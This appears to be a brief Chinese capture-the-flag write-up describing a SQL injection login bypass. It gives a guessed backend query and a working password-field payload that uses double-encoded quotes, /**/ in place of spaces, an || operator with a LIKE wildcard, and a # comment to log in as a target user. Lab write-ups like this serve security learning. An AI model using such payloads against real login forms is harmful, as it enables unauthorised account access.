 判断应该通过 sql 注入方式登录 hacker***** 用户获取 flag
尝试后在 password 处发现存在可用注入点，猜测后台查询语句如下
SELECT * WHERE username = '' AND password = ''
利用 % 进行用户名模糊匹配，通过 ||(or)与 and 的优先级顺序直接登录 hacker*****
用户，payload 如下
username=hacker&password=fake%2527/**/||/**/username/**/like/**/%2527hacker%
%2527#
payload 效果等效于
SELECT * WHERE username = 'hacker' AND password='fake' or username like
'hacker%'
登录后获得 flag